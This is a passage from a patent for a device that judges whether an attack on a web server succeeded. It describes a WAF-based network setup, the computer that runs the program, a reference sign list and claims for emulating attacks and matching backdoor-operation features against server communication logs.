
FIG. 6 is a view illustrating a configuration example of a network including the determination device.

It is to be noted that the attack detection unit 121 of the determination device 10 described above may be installed outside the determination device 10. For example, as illustrated in FIGS. 6 (a) and (b), the attack detection unit 121 may be realized by an attack detection device such as a WAF installed outside the determination device 10. The determination device 10 may have a configuration (inline configuration) of being directly connected with the web server that becomes a determination target of the success/failure of an attack as illustrated in FIG. 6 (a), or may have a configuration (tap configuration) of being connected with the web server via the attack detection device such as the WAF as illustrated in FIG. 6 (b).

System Configuration and so on

Each component of each device illustrated in the drawings is functionally conceptual, and does not necessarily have to be physically configured as illustrated in the drawings. That is, the specific form of the distribution/integration of each device is not limited to that illustrated in the drawings, and it is possible to configure all or part thereof by functionally or physically distributing/integrating in arbitrary units in accordance with various loads, usage conditions, and the like. Furthermore, all or any part of each processing function performed in each device can be realized by the CPU and a program analyzed and executed by the CPU, or can be realized as hardware by the wired logic.

Of each processing explained in the present embodiment, all or part of the processing explained as being automatically performed can be manually performed, or all or part of the processing explained as being manually performed can be automatically performed by a publicly known method. Besides, the processing procedures, the control procedures, the specific names, and the information including various data and parameters presented in the above-mentioned document and the drawings can be arbitrarily changed unless otherwise specified.

Program

A program that realizes the function of the determination device 10 described in the above embodiment can be implemented by installing the program into a desired information processing device (computer). It is possible to cause the information processing device to function as the determination device 10 by causing the information processing device to execute the program described above provided as package software or online software, for example. The information processing device mentioned here includes a personal computer of a desktop type or a laptop type. Besides, the scope of the information processing device includes mobile communication terminals such as a smartphone, a mobile phone, and a personal handyphone system (PHS), and personal digital assistants (PDA). The determination device 10 may be implemented on a cloud server.

Figure 7:

FIG. 7 is a view illustrating a computer that executes a determination program.

An example of a computer that executes the program (determination program) described above will be explained with reference to FIG. 7. As illustrated in FIG. 7, a computer 1000 has, for example, a memory 1010, a CPU 1020, a hard disk drive interface 1030, a disk drive interface 1040, a serial port interface 1050, a video adapter 1060, and a network interface 1070. These units are connected by a bus 1080.

The memory 1010 includes a read only memory (ROM) 1011 and a random access memory (RAM) 1012. The ROM 1011 stores a boot program such as a basic input output system (BIOS). The hard disk drive interface 1030 is connected to a hard disk drive 1090. The disk drive interface 1040 is connected to a disk drive 1100. A removable storage medium such as a magnetic disk or an optical disk is inserted into the disk drive 1100. For example, a mouse 1110 and a keyboard 1120 are connected to the serial port interface 1050. A display 1130, for example, is connected to the video adapter 1060.

Here, as illustrated in FIG. 7, the hard disk drive 1090 stores, for example, an OS 1091, an application program 1092, a program module 1093, and program data 1094. Various data and information explained in the above embodiments are stored in, for example, the hard disk drive 1090 or the memory 1010.

Then, the CPU 1020 reads the program module 1093 and the program data 1094 stored in the hard disk drive 1090 to the RAM 1012 as necessary, and executes each procedure described above.

It is to be noted that the program module 1093 and the program data 1094 related to the determination program described above are not limited to the case of being stored in the hard disk drive 1090, and they may be stored in a removable storage medium, for example, and read by the CPU 1020 via the disk drive 1100 or the like. Alternatively, the program module 1093 and the program data 1094 related to the program above may be stored in another computer connected via a network such as a local area network (LAN) or a wide area network (WAN), and read by the CPU 1020 via the network interface 1070.

REFERENCE SIGNS LIST

10 DETERMINATION DEVICE
11 STORAGE UNIT
111 KEYWORD LIST BY ATTACK TYPE
112 BACKDOOR OPERATION FEATURE TABLE
113 COMMUNICATION LOG
121 ATTACK DETECTION UNIT
122 ATTACK TYPE DETERMINATION UNIT
123 ATTACK CODE ANALYSIS UNIT
125 SUCCESS/FAILURE DETERMINATION UNIT

The invention claimed is:

1. A determination method comprising:
   determining an attack type of an attack code included in an attack request on a server;
   carrying out emulation of an attack by the attack code on the server in accordance with the determined attack type;
   extracting a feature related to a backdoor operation appearing in an attack code on the server in a case of succeeding in an attack on the server as a result of the emulation; and
   determining that an attack by the attack code has succeeded in a case where a communication log of the server has the extracted feature, by a processor.

2. The determination method according to claim 1, wherein the extracting includes extracting a system call of OS, an API call of application, or a communication log as a feature related to the backdoor operation.

3. A determination device comprising:
   a memory; and
   processing circuitry coupled to the memory and configured to:
   determine an attack type of an attack code included in an attack request on a server,
   carry out emulation of an attack by the attack code on the server in accordance with the determined attack type,
   extract a feature related to a backdoor operation appearing in an attack code on the server in a case of succeeding in an attack on the server as a result of the emulation, and
   determine that an attack by the attack code has succeeded in a case where a communication log of the server has the extracted feature.

4. A non-transitory computer-readable recording medium storing therein a determination program that causes a computer to execute a process comprising:
   determining an attack type of an attack code included in an attack request on a server,
   carrying out emulation of an attack by the attack code on the server in accordance with the determined attack type,
   extracting a feature related to a backdoor operation appearing in an attack code on the server in a case of succeeding in an attack on the server as a result of the emulation, and
   determining that an attack by the attack code has succeeded in a case where a communication log of the server has the extracted feature.

* * * * *